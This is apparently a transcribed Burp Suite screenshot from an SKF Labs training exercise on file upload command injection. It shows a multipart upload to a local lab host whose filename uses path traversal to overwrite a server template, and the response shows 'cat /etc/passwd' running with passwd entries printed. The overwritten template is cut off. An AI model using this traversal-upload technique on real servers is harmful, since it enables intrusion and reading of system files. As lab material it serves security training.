 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://10.0.2.15:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.0.2.15:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------415203553316504107491026903007
8 Content-Length: 10241
9 Origin: http://10.0.2.15:5000
10 Connection: close
11 Referer: http://10.0.2.15:5000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------415203553316504107491026903007
15 Content-Disposition: form-data; name="file"; filename="../templates/index.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html>
20
21 <head>
22
23 <meta charset="utf-8">
24 <meta name="viewport" content="width=device-width, initial-scale=1">
25 <title>SKF Labs</title>
26
27 <link href="/static/css/Normalize.css" rel="stylesheet">
28 <link href="/static/css/datepicker3.css" rel="stylesheet">
29 <link href="/static/css/styles.css" rel="stylesheet">
30
31 <!--Icons-->
32 <script src="/static/js/lumino.glyphs.js"></script>
33 <script src="/static/js/hints.js"></script>
34 <link href="https://fonts.googleapis.com/css2?family=Hind:wght@700&display=swap" rel="stylesheet">
35
36 </head>
37
38 <body>
39
40 <header class="header">
41 <div class="wrap wide">
42 <div class="inner flx flx-ac flx-jsb">
43
44 <div class="left flx flx-ac">
45 <div class="logo">
46 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9"
47 style="enable-background:new 0 0 75.3 86.9" xml:space="preserve">
48 <path d="m37.7
Search... 0 matches
Response
Pretty Raw Hex Render
\n
LIVE DEMONSTRATION!
File upload CMD injection!
Choose File No file chosen
Submit Button
Monitoring website files system_call('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 4
Done
13,238 bytes | 12 millis
Right Ctrl